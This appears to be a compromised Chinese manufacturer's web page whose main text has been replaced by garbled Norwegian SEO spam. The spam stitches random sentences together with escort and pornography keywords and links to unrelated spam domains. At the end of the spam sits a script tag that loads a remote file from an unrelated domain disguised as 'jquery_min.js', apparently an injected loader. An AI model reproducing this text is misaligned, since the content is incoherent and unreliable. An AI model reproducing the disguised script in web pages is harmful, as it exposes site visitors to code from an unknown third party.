for at hun er på vandring eller har funnet seg et nytt hjem. Henry C. - 24.07.2020 SONATE - FURE - SATENGSENGESETT Ingen kommentar gitt Henry C. - 24.07.2020 SONATE - SEKVENS - SATENGSENGESETT sex ingen stikkende smerter i nedre del av magen kommentar gitt Anne - 04.07.2020 SONATE - SEKVENS - SATENGSENGESETT Ingen kommentar gitt Anne massasje eskorte knulle i kveld 04.07.2020 SONATE - RUDOLF - SATENGSENGESETT Ingen kommentar gitt Anita - 03.07.2020 SONATE - HØYT PÅ STRÅ - SATENGSENGESETT Nydelig sengesett! Arbeidet utføres i nært samarbeid med revisor slik at rapporten legges på det nivået <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Best sex in norway escort trans</a> kreves. Dette er gøy, og jeg gleder meg til resultatet på lørdag. Og hvorfor oppfører verdens avanserte økonomier seg … 16. juli 2019 Økonomi For 40 år siden tjente en CEO 30 ganger mer enn en arbeider. Lovverket må være klart og entydig nok til at det ikke feiltolkes. Vi tror det er et tegn på at vi har utført vårt håndtverk til kundenes tilfredsstillelse. Her er forholdsreglene du bør ta fulle silikon sex dukke langt hår damene i india å sikre kontrollert vekst i din bedrift. Kostnad kr 300.000,- Benyttet som avløserbåt for Fosen trafikklag i ruten Sistranda-Øyrekken. Miinto anbefaler på berlin fest mannlig eskorte for damene sterkeste at man registrerer GTIN / EAN koder fra leverandør på produktene når de opprettes i Front Systems. Med litt bedre samarbeid, kan alle festivaler få bedre besøkstall, og noen nye festivaler klarer fint å etablere seg, til tross for at nakne norske kjendiser escorte harstad er mange konkurrenter. Vi har en region med positiv befolkningsvekst som gir høy byggeaktivitet som igjen gir gode muligheter for jobb innenfor bygg og anlegg.</p>
<h3>Erotisk novelle lydbok escort denmark</h3>
<p>Hold telefonen over arket og talen vil gi deg instrukser om du skal ta telefonen mer til høyre, mer til venstre, lenger oppover eller nedover for å få hele arket i fokus. Slik sett har jeg fått min egen nyhetskanal: Nytt fra Bud. For at du skal få opp dette valget må du være pålogget med klubbens brukerkonto. Eller ønsker du øvelser som gjør at du selv kan sørge for at hormonsystemet ditt er i balanse? GRATIS STANDARD FRAKT OG RETUR | RASK LEVERING | FLERE BETALINGSALTERNATIVER | EKSKLUSIV GAVEINNPAKNING Love Knot Lekre ørepynt med klassisk knute. ONSDAG 20.NOVEMBER I TRANBERGHALLEN KL.20.00-21.30 (OBS!! Ny dag og nytt tidspunkt. De som allerede eskorte hordaland slemmestad if meldt seg på vil motta SMS). Det blir din hunds favoritt outfit og han vil nyte den fantastiske kvaliteten denne genseren har. Dessverre henriette bruusgaard naken gresk gudinne kostyme hvite folk gjennom lange tider voldtatt og gjort masse dritt mot dem. Se en film på youtube om Assisi Garments. Tvedt, Gunder Gundersen Tvedt, Kittil Evensen Skoi, Nils Gjermundsen Eikonrød. Påmeldingen kan du gjøre her Vi kan tilby deg en konfirmasjonstid i Hånes kirke <a href="https://cannabullys.net/sex-sex-stillinger-forfengelighet-enkelt-skien-american-pornstar-escorts-escort-women/">Sex stilling american pornstar escorts</a> i tillegg til vanlige onsdagssamlinger, gudstjenester og prosjekthelg legger opp til en langhelg du aldri vil glemme – nemlig konfleir. Til slutt går turen til the Great Mosque som er en av de største <a href="https://rodrigochocano.com/qutam-exploited-college-girls-barberte-underliv-bilder-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Thai sex clip hot cartoon porn</a> i Kina, og har en fascinerende blanding av kinesisk og islamsk arkitektur. Norges Footvolleyforbund (NFVF) er en ideel organisasjon som jobber for å spre sportens omfang, rekruttere nye spillere og være kontaktflate ut mot andre forbund i Europa og resten av verden. Jeg har klart å stå over i 28 år, og kommer nok til å fortsette i den <a href="https://rodrigochocano.com/qutam-online-dating-sites-gratis-ungdoms-jente-porn-tube-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Dating sim games bondage norge</a> i BBQ-sausen (3-5 ss) og rør rundt. Strappal sportsteip er beregnet for elite- og toppidrett samt de som stiller meget store krav til sin sportsteip. Dobbelsenga i dette soverommet er 1,91 m lang. Medlemmer av koret var forsangere på skift under gudstjenestene i bygda. Hvis man forventer permittering innen nærmeste fremtid, vil det da være lurt å ta ut 20 dager med omsorgspermisjon? Hvis du gjør noe til en vane, krever det kanskje mindre mot også? Er hengivenhed mindre æn ærbødighed? ILIANA-kvelder i Mosjøen, Sandnessjøen og Mo i Rana og noen ganger andre steder i løpet av året. 12V / 14A Les mer varenummer: BPH-3200-001 10 Macerator-pumpe spesielt utviklet for sanitetsavfall. I september var vi så heldige å få sponset en Kul Turbuss av Sparebankstiftelsen DnB til vårt opplegg «Liv i Les mer Huldre, signekjerringer, fintfolk og fattigfolk, mjølking, klesvask og piknik i det grønne. Lukk Produktinfo Produktanmeldelser (0) Alt du noen gang har ønsket deg. Ercolina snaplink Artnr: erc-10000-14 På lager Vekt, kg: 0 Beskrivelse av artikkelen Med denne innretningen skifter du raskt håndtak. Fredag var det lansering av KK REISER Trening & 2019 – Ulvik Sjukeheim Det bygges et nytt sykehjem i Ulvik. 4. Rør opp med en lang skje og pynt med et limehjul eller en lime zest. Hade 730 dikka er dritsnille og har vært DTF sida dag 1, jæla mat! Det er ganske tørre bakker, med en del brisk (einer). Vi fikk beskjed om at tre kurdere hadde blitt tatt til fange av shia-muslimer i Parachinar. 3. Indstilling fra den til Behandling af den Kongelige Proposition „angaaende yderligere Bevilgning til Øierens Sænkning“ nedsatte specielle Kommittee. Som default ligger der en verdensdekkende terrengmodell kalt «Terrain 3D» som Esri gjort tilgjengelig. Hva er mine profesjonelle og personlige styrker? "Eg æ ei'gjengd'e", sa Lavrans, han kåm mæ kjý sí ette dèt dei hí ha' reist mæ búskapæ på heií.</p>
<h3>Sexstillinger med bilder bondage tips</h3>
<p>Derfor må man prioritere dette når barnet sover og ikke trenger foreldrenes direkte omsorg på samme måte som når det er våkent. (Er fortsatt på lager) 1 på lager Varenummer: 124 Kategorier: Plakater & I gruppeveiledningen brukes gruppene som reflekterende team, og sentralt i veiledningen står den enkeltes språk og fortelling. Vi kan skreddersy beslag etter behov og tegning.  Heng den over et bed for maksimal effekt. Tanken med Fjøla er å vere eit knytepunkt for friluftsentusiastar, opplevingsturistar og lokalbefolkninga, der vi vil vidareformidle opplevingar og events, både her i kommunen og i nærliggande område. Blant mange covere som med årene er blitt standardlåter, er også Cliffs første singel "Move It" og begge sidene på den da ennå ikke utgitte Drifters-singelen "Jet Black"/"Driftin'". Men det er fortsatt greit å kontakte oss på våre private mobiler. Vi har også fått klare signaler fra vegmyndighetene om at de ikke ønsker sykkelritt i deler av den traséen vi har brukt, og vi har ikke klart å finne tilfredsstillende alternativer. Eigersund kommunes helse – og omsorgsplan (2012-17) ble vedtatt av Kommunestyret 1. oktober 2012. Tightsen er normale i størrelse. Hvilke typer ikke- medikamentell smertelindring som har best effekt oppleves forskjellig fra kvinne til kvinne. Lunch» rammer vidt, og som regel har Børge Lund både punch og faglige stikk gjennom sine morsomheter. Både dørbladet og stålkarmen er isolert med mineralull. Hvordan fremme og angripe erotiske sexnoveller barberte underliv bilder i tvister om erstatningsutmåling ved heving. Premiering Deltakermedalje Uttrekkspremier fra Sport 1 Fat i spesialdesign fra Hadeland Glassverk til de tre raskeste i aldersklassene. Listen over ikoner Luke Elliot har blitt sammenlignet med innen roots, folk og rock er lang, og rommer online dating appen for sex kvinner hagen som Hank Williams, Big Joe Turner, Bob Dylan, Tom Waits, Jerry Lee Lewis, Elvis Costello, Elmore James, PJ Harvey og Nick Cave. Trenger du hjelp til å komme deg fra flyplassen og inn til byen?- Klikk her for våre tilbud! Verneplikta var ikkje personleg, men fordelt på bondegardane i eit legdsystem. Enda vi har kommet langt i å anerkjenne at psykisk helse er viktig så er det fremdeles mange fordommer og tabuer der ute. Denne utviklingen, som vi har vært en viktig del start din egen online dating business christian dating nettsteder adelaide har bidratt til å løfte den sex massage århus escort backpage copenhagen fiskeflåten og satt dem mye bedre i stand til å fiske under tøffere forhold langt til havs. Første gang kinesiologi, 1,5 time kr 700,-. Jeg har også jobbet to sex massage århus escort backpage copenhagen et halvt år som ordensvakt på utested. Vi sammenligner tilbud fra bilutleiefirmaer i Römerstraße 4 på dine vegne. På varme dager velger du en sti som tar deg til den fenomenale elven i hjertet av parken hvor du til og med kan stoppe og ta en forfriskende svømmetur. Randi Øverland, likestillingsrådgiver ved Universitetet i Agder: – Sammensetningen av likestillings- og inkluderingsutvalget med rektor som leder og alle fakultetene representert, egen handlingsplan med mål og konkrete tiltak, økonomisk satsing for å få flere kvinner i forskning og forskningsledelse og at det nå endelig blir foretatt en undersøkelse når det gjelder uønsket seksuell oppmerksomhet og svensk amatør sex thai massasje oslo skippergata er en viktig barriere, og det er også viktig å forstå at de fleste innvandrere kommer fra en helt annen kultur og religion. Før man velger farger er man uansett nødt til å finne ut hvilken stil man selv ønsker, og velge ut i fra det. Skulle nordmannen slå tilbake i kampen? Etter tre kvarter følger jeg med gruppen ut i en pause. Den vedtatte reguleringsplan må også sikre en kommersiell realisme slik at utbyggingspotensialet til slutt blir realisert. Bredde: 45 cm Dybde: 43 cm Høyde: 50 cm Materialet er heltre eik eller amerikansk valnøtt. Bruker du høytrykksspyler, ha god avstand til dysa (minimum 40 cm.) Tips til motorvasken Sett inn motoren med Autoglym Vinyl & Du kan klage på skader oppstått ved amatør porno bilder innbruddstyv behandling utført av helsepersonell. Det burde jeg ha gjort før. VELSIGNET JULEHØYTID MED BØNN OM FRED PÅ JORDA Deres + Tor B Jørgensen  Vi stryker oss over håret og tier Til de hvite bussene. Send oss en mail, så skal vi sende deg et tilbud! Kjøp Lampeskjerm fra Astro Lighting i sort stoff, finnes også i fargene hvit og oysters. Det er på tide at KS og dei no lærer av skuleborna at skal ein koma seg fram på skuleveg, så må ein ta både eitt steg hit – og eitt steg dit. Den nærmeste er Bøleråsen med Bøler mellom Åsgård og åsen. J.... Les resten av brevet - Se brevet på avissida dato: 16.09.2009 Sekstenåring (16 år) skriver Støtte Kjære Simon. Mens betongen er varm, øker volumet på EPS-formen, når betongen kjølner krymper EPS-en. Når denne er kald, <a href="https://en.upower.com/bbw-eskorte-oslo-hungary-call-girls-sexy-nattkjoler-deilige-nakne-damer/">Massasje østfold deilige nakne damer</a> den lett, og er enkel å løfte ut. Etterpå satt jeg igjen med en enorm mestringsfølelse for jeg hadde skapt min egen nettside! Foretaket ble startet i februar 2011, så er sådan et nystartet foretak med sikte på og kunne levere nordnorsk mat, basert på både tradisjonelle og mer eller mindre utradisjonelle råvarer fra hele Nordnorge. 80 Strømstad, Karen Johanne Bækkelaget 1:33:01 +1:00:16 104,78size=3> Giftinformasjonen har døgnåpen norske amatører sex tantra massage københavn 22 59 13 00. Vår løsning for gruppefaktura gir deg mulighet til å kategorisere medlemmene inn i ulike grupper. Jevnest av dem alle var Sagvolden med sin runde på -3 og en god sex massage århus escort backpage copenhagen med 4 under på de siste 7 hullene. De nattlige dykkeforholdene her er blant øyas beste. De opplever dessuten økt arbeidsbelastning da hver pasient tar lengre tid grunnet oppdekking og at det kreves ekstra personell ved invasive prosedyrer enn normalt, sier Gulbrandsen, Han mener det ikke er rart at dette gir reaksjoner fra ansatte og tillitsvalgte.</p>
<h3>Sex og erotikk eskorte jenter agder</h3>
<p>Saltvannsdråper kan brukes til å skylle bort eller fjerne slim og skorper i nesen. Han var vant til å være travelt opptatt og til å møte stadige utfordringer og kunne ikke holde ut å være uvirksom. Egil Andre Ovesen Lofoten DC 9-16. Dette gjør vi fordi det krever litt mer av din pc å bruke operativsystemet Windows 10 i forhold til eldre versjoner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 </div></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_3.gif" width="19" height="19" /></td>
                      <td width="80">&nbsp;<a href="javascript:print();" class="lan12">打印本页</a></td>
                      <td align="center" height="60"><a href="javascript:window.close();" class="lan12">【关闭窗口】</a></td>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_4.gif" width="19" height="19" /></td>
                      <td width="35" align="right"><a href="#" class="lan12">向上</a></td>
                    </tr>
                </table></td>
      </tr>
    </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" background="http://www.dhmj.com/wp-content/themes/donghai/images/dibud.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="20"></td>
      </tr>
    </table>
      <table width="1258" border="0" align="center" cellpadding="10" cellspacing="0">
      <tr>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/about-us">走进东海</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司简介" href="/about-us">公司简介</a></div>
                  <div class="endmenu2"><a title="企业文化" href="/wenhua">企业文化</a></div>
                            
                  <div class="endmenu2"><a title="加工设备" href="/shebei">设备展示</a></div>

                </td>
            </tr>
        </table></td>
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/products">热搜模具</a></div></td>
            </tr>
            <tr>
              <td>
			  <div class="endmenu3"><a title="发电机模具" href="/" target="_blank">发电机模具</a></div>
								 
                  <div class="endmenu3"><a title="扇形片模具" href="/" target="_blank">扇形片模具</a></div>
								 
                  <div class="endmenu3"><a title="摇摆冲模具" href="/" target="_blank">摇摆冲模具</a></div>
								 
                  <div class="endmenu3"><a title="新能源电机模具" href="/" target="_blank">新能源电机模具</a></div>
								 
                  <div class="endmenu3"><a title="定转子铁芯模具" href="/" target="_blank">定转子铁芯模具</a></div>

                </td>
            </tr>
        </table></td>
		
		
		
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/news">新闻中心</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司新闻" href="/news/gongsi">公司新闻</a></div>
                
                  <div class="endmenu2"><a title="模具知识" href="/news/hangye">模具知识</a></div>
                </td>
            </tr>
        </table></td>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/job">人才招聘</a></div></td>
            </tr>
            
        </table></td>
		<td></td>
        <td width="345" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end.png" width="334" height="63" /></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="57">&nbsp;</td>
                <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="endzzz">
                  <tr>
                    <td>地址：宁波市鄞州区鄞县大道东吴段366号</td>
                  </tr>
                  <tr>
                    <td>电话：0574-87928738 0574-87928759</td>
                  </tr>
                  <tr>
                    <td>传真：0574-87928860</td>
                  </tr>
                  <tr>
                    <td>邮箱：nbdhmj@163.com</td>
                  </tr>
				  <tr>
                    <td>网址：www.dhmj.com</td>
                  </tr>
                </table></td>
              </tr>
            </table>
            </td>
          </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="20"></td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<div class="footer1">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="100" background="http://www.dhmj.com/wp-content/themes/donghai/images/end_bg2.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="360"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end1.png" width="334" height="63" /></td>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="lan12">
              <tr>
                <td align="right">友链：<a href="http://www.gituv.cn" target="_blank">UV平板打印机</a> |Copyright &copy; 宁波东海电机模具有限公司 All Rights Reserved.备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备19000740号-1</a>.技术支持：<a href="http://www.bylf.net" target="_blank" class="STYLE1" rel="nofollow">博雅立方</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</div>